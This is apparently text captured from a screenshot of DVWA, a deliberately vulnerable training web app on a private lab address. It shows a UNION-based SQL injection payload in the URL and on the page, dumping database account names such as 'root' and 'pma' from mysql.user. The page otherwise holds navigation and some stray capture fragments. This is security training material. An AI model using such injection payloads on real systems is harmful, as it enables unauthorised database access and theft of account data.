 192.168.224.129/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+NULL%2C+user+FROM+mysql.user%23&Submit=Su
where is the mysql log file
HD
ABP
S!
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION ALL SELECT NULL, user FROM mysql.user#
First name:
Surname:
ID: ' UNION ALL SELECT NULL, user FROM mysql.user#
First name:
Surname: root
ID: ' UNION ALL SELECT NULL, user FROM mysql.user#
First name:
Surname:
ID: ' UNION ALL SELECT NULL, user FROM mysql.user#
First name:
Surname: pma
ID: ' UNION ALL SELECT NULL, user FROM mysql.user#
First name:
Surname: root
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help